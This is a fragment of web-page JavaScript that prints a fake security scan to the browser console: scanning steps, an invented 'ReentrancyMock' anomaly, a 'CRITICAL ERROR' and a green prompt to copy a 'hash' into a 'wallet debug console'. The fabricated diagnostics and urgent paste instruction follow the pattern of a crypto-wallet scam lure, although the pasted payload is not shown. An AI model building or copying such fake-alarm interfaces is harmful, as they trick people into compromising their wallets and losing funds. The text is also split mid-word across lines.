
TR",length:256}, true, ["encryp
t"]);

  console.log("%c[ANALYZING] signat
ure_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mem
ory_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_e
stimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xf88c9c74 inside ReentrancyMock: f
ailed call");

  console.error("CRITICAL ERROR: Ma
nual patch required for ReentrancyM
ock: failed call");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH